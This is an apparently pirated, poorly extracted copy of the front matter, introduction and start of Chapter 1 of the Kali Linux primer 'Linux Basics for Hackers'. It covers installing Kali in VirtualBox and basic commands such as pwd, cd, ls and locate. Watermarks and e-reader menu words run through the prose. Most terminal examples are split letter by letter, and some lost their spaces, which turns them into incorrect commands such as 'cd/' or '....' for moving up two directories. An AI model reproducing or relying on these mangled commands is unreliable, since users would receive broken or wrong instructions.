WOW! eBook
www.wowebook.org
History
Topics
LINUX BASICS FOR HACKERS
Getting Started with Networking, Scripting, and Security in Kali
Tutorials
by OccupyTheWeb
Offers & Deals
Highlights
Settings
Support
San Francisco
Sign Out
WOW! eBook
www.wowebook.org
laylists
LINUX BASICS FOR HACKERS. Copyright © 2019 by OccupyTheWeb.
istory
All rights reserved. No part of this work may be reproduced or transmitted in any form
or by any means, electronic or mechanical, including photocopying, recording, or by
opics
any information storage or retrieval system, without the prior written permission of the
copyright owner and the publisher.
utorials
ISBN­10: 1­59327­855­1
ffers & Deals
ISBN­13: 978­1­59327­855­7
ighlights
Publisher: William Pollock
Production Editors: Serena Yang and Meg Sneeringer
ettings
Cover Illustration: Josh Ellingson
Interior Design: Octopod Studios
Support
Developmental Editor: Liz Chadwick
Reviewer: Cliff Janzen
SignTechnical
Out
Copyeditor: Barton D. Reed
Compositors: Serena Yang and Meg Sneeringer
Proofreader: Paula L. Fleming
Indexer: JoAnne Burek
For information on distribution, translations, or bulk sales, please contact No Starch
Press, Inc. directly:
No Starch Press, Inc.
245 8th Street, San Francisco, CA 94103
phone: 1.415.863.9900; info@nostarch.com
www.nostarch.com
Library of Congress Cataloging­in­Publication Data
Names: OccupyTheWeb, author.
Title: Linux basics for hackers : getting started with networking, scripting,
and security in Kali / OccupyTheWeb.
Description: First edition. | San Francisco : No Starch Press, Inc., [2018].
Identifiers: LCCN 2018030544 (print) | LCCN 2018032646 (ebook) | ISBN
WOW! eBook
www.wowebook.org
9781593278564 (epub) | ISBN 159327856X (epub) | ISBN 9781593278557 (print)
| ISBN 1593278551 (print) | ISBN 9781593278564 (ebook) | ISBN 159327856X
(ebook)
Subjects: LCSH: Penetration testing (Computer security) | Kali Linux. |
Hackers. | Operating systems (Computers)
Classification: LCC QA76.9.A25 (ebook) | LCC QA76.9.A25 O325 2018 (print) |
DDC 005.8­­dc23
LC record available at https://lccn.loc.gov/2018030544
No Starch Press and the No Starch Press logo are registered trademarks of No Starch
Press, Inc. Other product and company names mentioned herein may be the
trademarks of their respective owners. Rather than use a trademark symbol with every
occurrence of a trademarked name, we are using the names only in an editorial fashion
and to the benefit of the trademark owner, with no intention of infringement of the
trademark.
The information in this book is distributed on an “As Is” basis, without warranty. While
every precaution has been taken in the preparation of this work, neither the author nor
No Starch Press, Inc. shall have any liability to any person or entity with respect to any
loss or damage caused or alleged to be caused directly or indirectly by the information
contained in it.
WOW! eBook
www.wowebook.org
y
History
INTRODUCTION
Topics
Tutorials
Offers & Deals
Highlights
Hacking is the most important skill set of the 21st century! I don’t make that statement
Settings
lightly. Events in recent years seem to reaffirm this statement with every morning’s
Support
headline. Nations are spying on each other to gain secrets, cyber criminals are stealing
billions of dollars, digital worms demanding ransoms are being released, adversaries
Sign Out
are influencing each other’s elections, and combatants are taking down each other’s
utilities. These are all the work of hackers, and their influence over our increasingly
digital world is just beginning to be felt.
I decided to write this book after working with tens of thousands of aspiring hackers
through Null­Byte, https://www.hackers­arise.com/, and nearly every branch of the
US military and intelligence agencies (NSA, DIA, CIA, and FBI). These experiences
have taught me that many aspiring hackers have had little or no experience with Linux,
and this lack of experience is the primary barrier to their starting the journey to
becoming professional hackers. Almost all the best hacker tools are written in Linux, so
some basic Linux skills are a prerequisite to becoming a professional hacker. I have
written this book to help aspiring hackers get over this barrier.
Hacking is an elite profession within the IT field. As such, it requires an extensive and
detailed understanding of IT concepts and technologies. At the most fundamental level,
Linux is a requirement. I strongly suggest you invest time and energy into using and
understanding it if you want to make hacking and information security your career.
This book is not intended for the experienced hacker or the experienced Linux admin.
WOW! eBook
www.wowebook.org
Instead, it is intended for those who want to get started along the exciting path of
hacking, cybersecurity, and pentesting. It is also intended not as a complete treatise on
Linux or hacking but rather a starting point into these worlds. It begins with the
essentials of Linux and extends into some basic scripting in both bash and Python.
Wherever appropriate, I have tried to use examples from the world of hacking to teach
Linux principles.
In this introduction, we’ll look at the growth of ethical hacking for information security,
and I’ll take you through the process of installing a virtual machine so you can install
Kali Linux on your system without disturbing the operating system you are already
running.
WHAT’S IN THIS BOOK
In the first set of chapters you’ll get comfortable with the fundamentals of Linux;
Chapter 1 will get you used to the file system and the terminal, and give you some
basic commands. Chapter 2 shows you how to manipulate text to find, examine, and
alter software and files.
In Chapter 3 you’ll manage networks. You’ll scan for networks, find information on
connections, and disguise yourself by masking your network and DNS information.
Chapter 4 teaches you to add, remove, and update software, and how to keep your
system streamlined. In Chapter 5, you’ll manipulate file and directory permissions to
control who can access what. You’ll also learn some privilege escalation techniques.
Chapter 6 teaches you how to manage services, including starting and stopping
processes and allocating resources to give you greater control. In Chapter 7 you’ll
manage environment variables for optimal performance, convenience, and even stealth.
You’ll find and filter variables, change your PATH variable, and create new
environment variables.
Chapter 8 introduces you to bash scripting, a staple for any serious hacker. You’ll
learn the basics of bash and build a script to scan for target ports that you might later
infiltrate.
Chapters 9 and 10 give you some essential file system management skills, showing
you how to compress and archive files to keep your system clean, copy entire storage
devices, and get information on files and connected disks.
The latter chapters dig deeper into hacking topics. In Chapter 11 you’ll use and
WOW! eBook
www.wowebook.org
manipulate the logging system to get information on a target’s activity and cover your
own tracks. Chapter 12 shows you how to use and abuse three core Linux services:
Apache web server, OpenSSH, and MySQL. You’ll create a web server, build a remote
video spy, and learn about databases and their vulnerabilities. Chapter 13 will show
you how to stay secure and anonymous with proxy servers, the Tor network, VPNs, and
encrypted email.
Chapter 14 deals with wireless networks. You’ll learn basic networking commands,
then crack Wi­Fi access points and detect and connect to Bluetooth signals.
Chapter 15 dives deeper into Linux itself with a high level view of how the kernel
works and how its drivers can be abused to deliver malicious software. In Chapter 16
you’ll learn essential scheduling skills in order to automate your hacking scripts.
Chapter 17 will teach you core Python concepts, and you’ll script two hacking tools: a
scanner to spy on TCP/IP connections, and a simple password cracker.
WHAT IS ETHICAL HACKING?
With the growth of the information security field in recent years has come dramatic
growth in the field of ethical hacking, also known as white hat (good guy) hacking.
Ethical hacking is the practice of attempting to infiltrate and exploit a system in order
to find out its weaknesses and better secure it. I segment the field of ethical hacking
into two primary components: penetration testing for a legitimate information security
firm and working for your nation’s military or intelligence agencies. Both are rapidly
growing areas, and demand is strong.
Penetration Testing
As organizations become increasingly security conscious and the cost of security
breaches rises exponentially, many large organizations are beginning to contract out
security services. One of these key security services is penetration testing. A
penetration test is essentially a legal, commissioned hack to demonstrate the
vulnerability of a firm’s network and systems.
Generally, organizations conduct a vulnerability assessment first to find potential
vulnerabilities in their network, operating systems, and services. I emphasize potential,
as this vulnerability scan includes a significant number of false positives (things
identified as vulnerabilities that really are not). It is the role of the penetration tester to
attempt to hack, or penetrate, these vulnerabilities. Only then can the organization
know whether the vulnerability is real and decide to invest time and money to close the
vulnerability.
Military and Espionage
WOW! eBook
www.wowebook.org
Military and Espionage
Nearly every nation on earth now engages in cyber espionage and cyber warfare. One
only needs to scan the headlines to see that cyber activities are the chosen method for
spying on and attacking military and industrial systems.
Hacking plays a crucial part in these military and intelligence­gathering activities, and
that will only be more true as time goes by. Imagine a war of the future where hackers
can gain access to their adversary’s war plans and knock out their electric grid, oil
refineries, and water systems. These activities are taking place every day now. The
hacker thus becomes a key component of their nation’s defense.
WHY HACKERS USE LINUX
So why do hackers use Linux over other operating systems? Mostly because Linux
offers a far higher level of control via a few different methods.
Linux Is Open Source
Unlike Windows, Linux is open source, meaning that the source code of the operating
system is available to you. As such, you can change and manipulate it as you please. If
you are trying to make a system operate in ways it was not intended to, being able to
manipulate the source code is essential.
Linux Is Transparent
To hack effectively, you must know and understand your operating system and, to a
large extent, the operating system you are attacking. Linux is totally transparent,
meaning we can see and manipulate all its working parts.
Not so with Windows. Microsoft tries hard to make it as difficult as possible to know
the inner workings of its operating systems, so you never really know what’s going on
“under the hood,” whereas in Linux, you have a spotlight shining directly on each and
every component of the operating system. This makes working with Linux more
effective.
Linux Offers Granular Control
Linux is granular. That means that you have an almost infinite amount of control over
the system. In Windows, you can control only what Microsoft allows you to control. In
Linux, everything can be controlled by the terminal, at the most miniscule level or the
most macro level. In addition, Linux makes scripting in any of the scripting languages
WOW! eBook
www.wowebook.org
simple and effective.
Most Hacking Tools Are Written for Linux
Well over 90 percent of all hacking tools are written for Linux. There are exceptions, of
course, such as Cain and Abel and Wikto, but those exceptions prove the rule. Even
when hacking tools such as Metasploit or nmap are ported for Windows, not all the
capabilities transfer from Linux.
The Future Belongs to Linux/Unix
This might seem like a radical statement, but I firmly believe that the future of
information technology belongs to Linux and Unix systems. Microsoft had its day in the
1980s and 1990s, but its growth is slowing and stagnating.
Since the internet began, Linux/Unix has been the operating system of choice for web
servers due to its stability, reliability, and robustness. Even today, Linux/Unix is used
in two­thirds of web servers and dominates the market. Embedded systems in routers,
switches, and other devices almost always use a Linux kernel, and the world of
virtualization is dominated by Linux, with both VMware and Citrix built on the Linux
kernel.
Over 80 percent of mobile devices run Unix or Linux (iOS is Unix, and Android is
Linux), so if you believe that the future of computing lies in mobile devices such as
tablets and phones (it would be hard to argue otherwise), then the future is Unix/Linux.
Microsoft Windows has just 7 percent of the mobile devices market. Is that the wagon
you want to be hitched to?
DOWNLOADING KALI LINUX
Before getting started, you need to download and install Kali Linux on your computer.
This is the Linux distribution we will be working with throughout this book. Linux was
first developed by Linus Torvalds in 1991 as an open source alternative to Unix. Since it
is open source, volunteer developers code the kernel, the utilities, and the applications.
This means that there is no overriding corporate entity overseeing development, and as
a result, conventions and standardization are often lacking.
Kali Linux was developed by Offensive Security as a hacking operating system built on
a distribution of Linux called Debian. There are many distributions of Linux, and
Debian is one of the best. You are probably most familiar with Ubuntu as a popular
desktop distribution of Linux. Ubuntu is also built on Debian. Other distributions
WOW! eBook
www.wowebook.org
include Red Hat, CentOS, Mint, Arch, and SUSE. Although they all share the same
Linux kernel (the heart of the operating system that controls the CPU, RAM, and so
on), each has its own utilities, applications, and choice of graphical interface (GNOME,
KDE, and others) for different purposes. As a result, each of these distributions of
Linux looks and feels slightly different. Kali was designed for penetration testers and
hackers and comes with a significant complement of hacking tools.
I strongly recommend that you use Kali for this book. Although you can use another
distribution, you will likely have to download and install the various tools we will be
using, which could mean many hours downloading and installing tools. In addition, if
that distribution is not built on Debian, there may be other minor differences. You can
download and install Kali from https://www.kali.org/.
From the home page, click the Downloads link at the top of the page. On the
Downloads page you’ll be faced with multiple download choices. It’s important to
choose the right download. Along the left side of the table, you will see the image name,
which is the name of the version that the link downloads. For instance, the first image
name listing I see is Kali Linux 64 Bit, meaning it’s the full Kali Linux and is suitable for
64­bit systems—most modern systems use a 64­bit Intel or AMD CPU. To determine
what type of CPU is on your system, go to Control Panel ▸ System and Security ▸
System, and it should be listed. If your system is 64­bit, download and install the 64­
bit version of the full Kali (not Light or Lxde, or any of the other alternatives).
If you are running an older computer with a 32­bit CPU, you will need to install the 32­
bit version, which appears lower on the page.
You have a choice of downloading via HTTP or Torrent. If you choose HTTP, Kali will
download directly to your system just like any download, and it will be placed in your
Downloads folder. The torrent download is the peer­to­peer download used by many
file­sharing sites. You will need a torrenting application like BitTorrent to do this. The
Kali file will then download to the folder in which the torrenting application stores its
downloads.
There are other versions for other types of CPUs, such as the commonly used ARM
architecture found in so many mobile devices. If you are using a Raspberry Pi, tablet, or
other mobile device (phone users will likely prefer Kali NetHunter), make certain you
download and install the ARM architecture version of Kali by scrolling down to
Download ARM images and clicking Kali ARM Images.
You have Kali downloaded, but before you install anything, I want to talk a bit about
WOW! eBook
www.wowebook.org
virtual machines. Generally, for the beginner, installing Kali into a virtual machine is
the best solution for learning and practicing.
VIRTUAL MACHINES
Virtual machine (VM) technology allows you to run multiple operating systems from
one piece of hardware like your laptop or desktop. This means that you can continue to
run the Windows or MacOS operating system you are familiar with and run a virtual
machine of Kali Linux inside that operating system. You don’t need to overwrite your
existing OS to learn Linux.
Numerous virtual machine applications are available from VMware, Oracle, Microsoft,
and other vendors. All are excellent, but here I will be showing you how to download
and install Oracle’s free VirtualBox.
Installing VirtualBox
You can download VirtualBox at https://www.virtualbox.org/, as shown in Figure 1.
Click the Downloads link in the left menu, and select the VirtualBox package for your
computer’s current operating system, which will host VirtualBox VM. Make sure to
download the latest version.
Figure 1: VirtualBox home page
When the download has completed, click the setup file, and you will be greeted by a
familiar Setup Wizard, shown in Figure 2.
WOW! eBook
www.wowebook.org
Figure 2: The Setup Wizard dialog
Click Next, and you should be greeted with the Custom Setup screen, as in Figure 3.
Figure 3: The Custom Setup dialog
From this screen, simply click Next. Keep clicking Next until you get to the Network
Interfaces warning screen and then click Yes.
Click Install to begin the process. During this process, you will likely be prompted
several times about installing device software. These are the virtual networking devices
necessary for your virtual machines to communicate. Click Install for each one.
WOW! eBook
www.wowebook.org
When the installation is complete, click Finish.
Setting Up Your Virtual Machine
Now let’s get you started with your virtual machine. VirtualBox should open once it has
installed—if not, open it—and you should be greeted by the VirtualBox Manager, as
seen in Figure 4.
Figure 4: The VirtualBox Manager
Since we will be creating a new virtual machine with Kali Linux, click New in the
upper­left corner. This opens the Create Virtual Machine dialog shown in Figure 5.
Give your machine a name (any name is okay, but I simply used Kali) and then select
Linux from the Type drop­down menu. Finally, select Debian (64­bit) from the
third drop­down menu (unless you are using the 32­bit version of Kali, in which case
select the Debian 32­bit version). Click Next, and you’ll see a screen like Figure 6.
Here, you need to select how much RAM you want to allocate to this new virtual
machine.
WOW! eBook
www.wowebook.org
Figure 5: The Create Virtual Machine dialog
Figure 6: Allocating memory
As a rule of thumb, I don’t recommend using more than 25 percent of your total system
RAM. That means if you have installed 4GB on your physical or host system, then select
just 1GB for your virtual machine, and if you have 16GB on your physical system, then
select 4GB. The more RAM you give your virtual machine, the better and faster it will
run, but you must also leave enough RAM for your host operating system and any other
virtual machines you might want to run simultaneously. Your virtual machines will not
use any RAM when you are not using them, but they will use hard drive space.
Click Next, and you’ll get to the Hard Disk screen. Choose Create Virtual Hard
Disk and click Create.
WOW! eBook
www.wowebook.org
In the next screen, you can decide whether you want the hard drive you are creating to
be allocated dynamically or at a fixed size. If you choose Dynamically Allocated, the
system will not take the entire maximum size you allocate for the virtual hard disk until
you need it, saving more unused hard disk space for your host system. I suggest you
select dynamically allocated.
Click Next, and you’ll choose the amount of hard drive space to allocate to the VM and
the location of the VM (see Figure 7).
Figure 7: Allocating hard drive space
The default is 8GB. I usually find that to be a bit small and recommend that you
allocate 20–25GB at a minimum. Remember, if you chose to dynamically allocate hard
drive space, it won’t use the space until you need it, and expanding your hard drive
after it has already been allocated can be tricky, so better to err on the high side.
Click Create, and you’re ready to go!
Installing Kali on the VM
At this point, you should see a screen like Figure 8. Now you’ll need to install Kali. Note
that on the left of the VirtualBox Manager, you should see an indication that Kali VM is
powered off. Click the Start button (green arrow icon).
WOW! eBook
www.wowebook.org
Figure 8: The VirtualBox welcome screen
The VirtualBox Manager will then ask where to find the startup disk. You’ve already
downloaded a disk image with the extension .iso, which should be in your Downloads
folder (if you used a torrent to download Kali, the .iso file will be in the Downloads
folder of your torrenting application). Click the folder icon to the right, navigate to the
Downloads folder, and select the Kali image file (see Figure 9).
WOW! eBook
www.wowebook.org
Figure 9: Selecting your startup disk
Then click Start. Congratulations, you’ve just installed Kali Linux on a virtual machine!
SETTING UP KALI
Kali will now open a screen like Figure 10, offering you several startup choices. I
suggest using the graphical install for beginners. Use your keyboard keys to navigate
the menu.
If you get an error when you’re installing Kali into your VirtualBox, it’s likely because
you don’t have virtualization enabled within your system’s BIOS. Each system and its
BIOS is slightly different, so check with your manufacturer or search online for
solutions for your system and BIOS. In addition, on Windows systems, you will likely
need to disable any competing virtualization software such as Hyper­V. Again, an
internet search for your system should guide you in doing so.
WOW! eBook
www.wowebook.org
Figure 10: Selecting the install method
You will next be asked to select your language. Make certain you select the language you
are most comfortable working in and then click Continue. Next, select your location,
click Continue, and then select your keyboard layout.
When you click Continue, VirtualBox will go through a process of detecting your
hardware and network adapters. Just wait patiently as it does so. Eventually, you will
be greeted by a screen asking you to configure your network, as in Figure 11.
WOW! eBook
www.wowebook.org
Figure 11: Entering a hostname
The first item it asks for is the name of your host. You can name it anything you please,
but I left mine with the default “kali.”
Next, you will be asked for the domain name. It’s not necessary to enter anything here.
Click Continue. The next screen, shown in Figure 12, is very important. Here, you are
asked for the password you want to use for the root user.
WOW! eBook
www.wowebook.org
Figure 12: Choosing a password
The root user in Linux is the all­powerful system administrator. You can use any
password you feel secure with. If this were a physical system that we were using on the
internet, I would suggest that you use a very long and complex password to limit the
ability of an attacker to crack it. Since this is a virtual machine that people can’t access
without first accessing your host operating system, password authentication on this
virtual machine is less important, but you should still choose wisely.
Click Continue, and you will be asked to set your time zone. Do so and then continue.
The next screen asks about partition disks (a partition is just what it sounds like—a
portion or segment of your hard drive). Choose Guided – use entire disk, and Kali
will detect your hard drives and set up a partitioner automatically.
Kali will then warn you that all data on the disk you select will be erased . . . but don’t
worry! This is a virtual disk, and the disk is new and empty, so this won’t actually do
anything. Click Continue.
Kali will now ask whether you want all files in one partition or if you want to have
WOW! eBook
www.wowebook.org
separate partitions. If this were a production system, you probably would select
separate partitions for /home, /var, and /tmp, but considering that we will be using
this as a learning system in a virtual environment, it is safe for you to simply select All
files in one partition.
Now you be will be asked whether to write your changes to disk. Select Finish
partitioning and write changes to disk. Kali will prompt you once more to see if
you want to write the changes to disk; select Yes and click Continue (see Figure 13).
Figure 13: Writing changes to disk
Kali will now begin to install the operating system. This could take a while, so be
patient. Now is the time to take your bathroom break and get your favorite beverage.
Once the installation is complete, you will be prompted as to whether you want to use a
network mirror. This really is not necessary, so click No.
Then Kali will prompt you as to whether you want to install GRUB (Grand Unified
Bootloader), shown in Figure 14. A bootloader enables you to select different operating
systems to boot into, which means when you boot your machine, you can boot into
WOW! eBook
www.wowebook.org
either Kali or another operating system. Select Yes and click Continue.
Figure 14: Installing GRUB
On the next screen, you will be prompted as to whether you want to install the GRUB
bootloader automatically or manually. For reasons as yet unclear, if you choose the
second option, Kali will tend to hang and display a blank screen after installation. Select
Enter device manually, as shown in Figure 15.
WOW! eBook
www.wowebook.org
Figure 15: Entering your device manually
On the following screen, select the drive where the GRUB bootloader should be
installed (it will likely be something like /dev/sda). Click through to the next screen,
which should tell you that the installation is complete.
Congratulations! You’ve installed Kali. Click Continue. Kali will attempt to reboot, and
you will see a number of lines of code go across a blank, black screen before you are
eventually greeted with Kali 2018’s login screen, as shown in Figure 16.
Figure 16: The Kali login screen
WOW! eBook
www.wowebook.org
Log in as root, and you will be asked for your password. Enter whatever password you
selected for your root user.
After logging in as root, you will be greeted with the Kali Linux desktop, as in Figure 17.
Figure 17: The Kali home screen
You are now ready to begin your journey into the exciting field of hacking! Welcome!
WOW! eBook
www.wowebook.org
History
Topics
1
GETTING STARTED WITH THE BASICS
Tutorials
Offers & Deals
Highlights
Settings
Support
By our very nature, hackers are doers. We want to touch and play with things. We also
Signwant
Out to create and, sometimes, break things. Few of us want to read long tomes of
information technology theory before we can do what we love most: hacking. With that
in mind, this chapter is designed to give you some fundamental skills to get you up and
running in Kali . . . now!
In this chapter, we won’t go into any one concept in great detail—we’ll cover just
enough to let you play and explore in the operating system of hackers: Linux. We will
save more in­depth discussions for later chapters.
INTRODUCTORY TERMS AND CONCEPTS
Before we begin our journey through the wonderful world of Linux Basics for Hackers,
I want to introduce a few terms that should clarify some concepts discussed later in this
chapter.
Binaries This term refers to files that can be executed, similar to executables in
Windows. Binaries generally reside in the /usr/bin or usr/sbin directory and include
utilities such as ps, cat, ls, and cd(we’ll touch on all of four of these in this chapter) as
well as applications such as the wireless hacking tool aircrack­ng and the intrusion
detection system (IDS) Snort.
WOW! eBook
www.wowebook.org
Case sensitivity Unlike Windows, Linux is case sensitive. This means that Desktop is
different from desktop, which is different from DeskTop. Each of these would represent
a different file or directory name. Many people coming from a Windows environment
can find this frustrating. If you get the error message “file or directory not found” and
you are sure the file or directory exists, you probably need to check your case.
Directory This is the same as a folder in Windows. A directory provides a way of
organizing files, usually in a hierarchical manner.
Home Each user has their own /home directory, and this is generally where files you
create will be saved by default.
Kali Kali Linux is a distribution of Linux specifically designed for penetration testing.
It has hundreds of tools preinstalled, saving you the hours it would take to download
and install them yourself. I will be using the latest version of Kali at the time of this
writing: Kali 2018.2, first released in April 2018.
root Like nearly every operating system, Linux has an administrator or superuser
account, designed for use by a trusted person who can do nearly anything on the
system. This would include such things as reconfiguring the system, adding users, and
changing passwords. In Linux, that account is called root. As a hacker or pentester, you
will often use the root account to give yourself control over the system. In fact, many
hacker tools require that you use the root account.
Script This is a series of commands run in an interpretive environment that converts
each line to source code. Many hacking tools are simply scripts. Scripts can be run with
the bash interpreter or any of the other scripting language interpreters, such as Python,
Perl, or Ruby. Python is currently the most popular interpreter among hackers.
Shell This is an environment and interpreter for running commands in Linux. The
most widely used shell is bash, which stands for Bourne­again shell, but other popular
shells include the C shell and Z shell. I will be using the bash shell exclusively in this
book.
Terminal This is a command line interface (CLI).
With those basics behind us, we will attempt to methodically develop the essential
Linux skills you’ll need to become a hacker or penetration tester. In this first chapter,
I’ll walk you through getting started with Kali Linux.
A TOUR OF KALI
WOW! eBook
www.wowebook.org
Once you start Kali, you’ll be greeted with a login screen, as shown in Figure 1­1. Log in
using the root account username root and the default password toor.
Figure 1­1: Logging into Kali using the root account
You should now have access to your Kali desktop (see Figure 1­2). We’ll quickly look at
two of the most basic aspects of the desktop: the terminal interface and file structure.
Figure 1­2: The Kali desktop
The Terminal
WOW! eBook
www.wowebook.org
The Terminal
The first step in using Kali is to open the terminal, which is the command line interface
we’ll use in this book. In Kali Linux, you’ll find the icon for the terminal at the bottom
of the desktop. Double­click this icon to open the terminal or press CTRL­ALT­T. Your
new terminal should look like the one shown in Figure 1­3.
Figure 1­3: The Kali terminal
This terminal opens the command line environment, known as the shell, which enables
you to run commands on the underlying operating systems and write scripts. Although
Linux has many different shell environments, the most popular is the bash shell, which
is also the default shell in Kali and many other Linux distributions.
To change your password, you can use the command passwd.
The Linux Filesystem
The Linux filesystem structure is somewhat different from that of Windows. Linux
doesn’t have a physical drive (such as the C: drive) at the base of the filesystem but uses
a logical filesystem instead. At the very top of the filesystem structure is /, which is
often referred to as the root of the filesystem, as if it were an upside­down tree (see
WOW! eBook
www.wowebook.org
Figure 1­4). Keep in mind that this is different from the root user. These terms may
seem confusing at first, but they will become easier to differentiate once you get used to
Linux.
Figure 1­4: The Linux filesystem
The root (/) of the filesystem is at the top of the tree, and the following are the most
important subdirectories to know:
/root The home directory of the all­powerful root user
/etc Generally contains the Linux configuration files—files that control when and how
programs start up
/home The user’s home directory
/mnt Where other filesystems are attached or mounted to the filesystem
/media Where CDs and USB devices are usually attached or mounted to the filesystem
/bin Where application binaries (the equivalent of executables in Microsoft Windows)
reside
/lib Where you’ll find libraries (shared programs that are similar to Windows DLLs)
We’ll spend more time with these key directories throughout this book. Understanding
these first­level directories is important to navigating through the filesystem from the
command line.
It’s also important to know before you start that you should not log in as root when
performing routine tasks, because anyone who hacks your system (yes, hackers
sometimes get hacked) when you’re logged in as root would immediately gain root
privileges and thus “own” your system. Log in as a regular user when starting regular
WOW! eBook
www.wowebook.org
applications, browsing the web, running tools like Wireshark, and so on.
BASIC COMMANDS IN LINUX
To begin, let’s look at some basic commands that will help you get up and running in
Linux.
Finding Yourself with pwd
Unlike when you’re working in a graphical user interface (GUI) environment like
Windows or macOS, the command line in Linux does not always make it apparent
which directory you’re presently in. To navigate to a new directory, you usually need to
know where you are currently. The present working directory command, pwd, returns
your location within the directory structure.
Enter pwdin your terminal to see where you are:
kali >pwd
/root
In this case, Linux returned /root, telling me I’m in the root user’s directory. And
because you logged in as root when you started Linux, you should be in the root user’s
directory, too, which is one level below the top of the filesystem structure (/).
If you’re in another directory, pwdwill return that directory name instead.
Checking Your Login with whoami
In Linux, the one “all­powerful” superuser or system administrator is named root, and
it has all the system privileges needed to add users, change passwords, change
privileges, and so on. Obviously, you don’t want just anyone to have the ability to make
such changes; you want someone who can be trusted and has proper knowledge of the
operating system. As a hacker, you usually need to have all those privileges to run the
programs and commands you need (many hacker tools won’t work unless you have root
privileges), so you’ll want to log in as root.
If you’ve forgotten whether you’re logged in as root or another user, you can use the
whoamicommand
to see which user you’re logged in as:
kali >who
a
m
i
WOW! eBook
www.wowebook.org
root
If I had been logged in as another user, such as my personal account, whoamiwould have
returned my username instead, as shown here:
kali >who
a
m
i
OTW
Navigating the Linux Filesystem
Navigating the filesystem from the terminal is an essential Linux skill. To get anything
done, you need to be able to move around to find applications, files, and directories
located in other directories. In a GUI­based system, you can visually see the directories,
but when you’re using the command line interface, the structure is entirely text based,
and navigating the filesystem means using some commands.
Changing Directories with cd
To change directories from the terminal, use the change directory command, cd. For
example, here’s how to change to the /etc directory used to store configuration files:
kali >cd/
e
t
c
root@kali:/etc#
The prompt changes to root@kali:/etc, indicating that we’re in the /etc directory. We can
confirm this by entering pwd:
root@kali:/etc# p
w
d
/etc
To move up one level in the file structure (toward the root of the file structure, or /), we
use cdfollowed by double dots (..), as shown here:
root@kali:/etc# c
d.
.
root@kali:/# p
w
d
/
root@kali:/#
This moves us up one level from /etc to the / root directory, but you can move up as
WOW! eBook
www.wowebook.org
many levels as you need. Just use the same number of double­dot pairs as the number
of levels you want to move:
You would use ..to move up one level.
You would use ....to move up two levels.
You would use ......to move up three levels, and so on.
So, for example, to move up two levels, enter cdfollowed by two sets of double dots with
a space in between:
kali >cd.
..
.
You can also move up to the root level in the file structure from anywhere by entering cd
/
, where /represents
the root of the filesystem.
Listing the Contents of a Directory with ls
To see the contents of a directory (the files and subdirectories), we can use the ls(list)
command. This is very similar to the dircommand in Windows.
kali >ls
bin initrd.img
media
run
boot initrd.img.old mnt
dev lib
etc lib64
opt
proc
home lost+found
sbin
srv
var
vmlinuz
vmlinuz.old
tmp
root
usr
This command lists both the files and directories contained in the directory. You can
also use this command on any particular directory, not just the one you are currently in,
by listing the directory name after the command; for example, ls/etcshows what’s in
the /etc directory.
To get more information about the files and directories, such as their permissions,
owner, size, and when they were last modified, you can add the -lswitch after ls(the l
stands for long). This is often referred to as long listing. Let’s try it here:
WOW! eBook
www.wowebook.org
As you can see, ls-lprovides us with significantly more information, such as whether
an object is a file or directory, the number of links, the owner, the group, its size, when
it was created or modified, and its name.
I typically add the -lswitch whenever doing a listing in Linux, but to each their own.
We’ll talk more about ls-lin Chapter 5.
Some files in Linux are hidden and won’t be revealed by a simple lsor ls-lcommand.
To show hidden files, add a lowercase –aswitch, like so:
kali >lsl
a
If you aren’t seeing a file you expect to see, it’s worth trying lswith the aflag.
Getting Help
Nearly every command, application, or utility has a dedicated help file in Linux that
provides guidance for its use. For instance, if I needed help using the best wireless
cracking tool, aircrack­ng, I could simply type the aircrack-ngcommand followed by the
--helpcommand:
kali >air
c
r
a
c
k
n
gh
e
l
p
Note the double dash here. The convention in Linux is to use a double dash (--) before
word options, such as help, and a single dash (-) before single­letter options, such as –h.
When you enter this command, you should see a short description of the tool and
guidance on how to use it. In some cases, you can use either -hor -?to get to the help
file. For instance, if I needed help using the hacker’s best port­scanning tool, nmap, I
would enter the following:
kali >nma
ph
WOW! eBook
www.wowebook.org
Unfortunately, although many applications support all three options (--help, -h, and -?),
there’s no guarantee the application you’re using will. So if one option doesn’t work, try
another.
Referencing Manual Pages with man
In addition to the help switch, most commands and applications have a manual (man)
page with more information, such as a description and synopsis of the command or
application. You can view a man page by simply typing manbefore the command, utility,
or application. To see the man page for aircrack­ng, for example, you would enter the
following:
This opens the manual for aircrack­ng, providing you with more detailed information
than the helpscreen. You can scroll through this manual file using the ENTER key, or
you can page up and down using the PG DN and PG UP keys, respectively. To exit, simply
enter q(for quit), and you’ll return to the command prompt.
FINDING STUFF
Until you become familiar with Linux, it can be frustrating to find your way around, but
knowledge of a few basic commands and techniques will go a long way toward making
the command line much friendlier. The following commands help you locate things
from the terminal.
Searching with locate
WOW! eBook
www.wowebook.org
Searching with locate
Probably the easiest command to use is locate. Followed by a keyword denoting what it
is you want to find, this command will go through your entire filesystem and locate
every occurrence of that word.
To look for aircrack­ng, for example, enter the following:
kali >loc
a
t
ea
i
r
c
r
a
c
k
n
g
/usr/bin/aircrack­ng
/usr/share/applications/kali­aircrack­ng.desktop
/usr/share/desktop­directories/05­1­01­aircrack­ng.directory
­­snip­­
/var/lib/dpkg/info/aircrack­ng.mg5sums
The locatecommand is not perfect, however. Sometimes the results of locatecan be
overwhelming, giving you too much information. Also, locateuses a database that is
usually only updated once a day, so if you just created a file a few minutes or a few
hours ago, it might not appear in this list until the next day. It’s worth knowing the
disadvantages of these basic commands so you can better decide when best to use each
one.
Finding Binaries with whereis
If you’re looking for a binary file, you can use the whereiscommand to locate it. This
command returns not only the location of the binary but also its source and man page if
they are available. Here’s an example:
kali >whe
r
e
i
sa
i
r
c
r
a
c
k
n
g
aircarck­ng: /usr/bin/aircarck­ng /usr/share/man/man1/aircarck­ng.1.gz
In this case, whereisreturned just the aircrack­ng binaries and man page, rather than
every occurrence of the word aircrack­ng. Much more efficient and illuminating, don’t
you think?
Finding Binaries in the PATH Variable with which
The whichcommand is even more specific: it only returns the location of the binaries in
the PATHvariable in Linux. We’ll look more closely at the PATHvariable in Chapter 7, but
for now it’s sufficient to know that PATHholds the directories in which the operating
WOW! eBook
www.wowebook.org
system looks for the commands you execute at the command line. For example, when I
enter aircrack-ngon the command line, the operating system looks to the PATHvariable to
